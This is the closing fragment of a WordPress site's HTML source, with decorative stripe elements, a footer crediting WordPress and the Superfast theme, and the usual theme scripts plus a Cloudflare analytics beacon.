			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>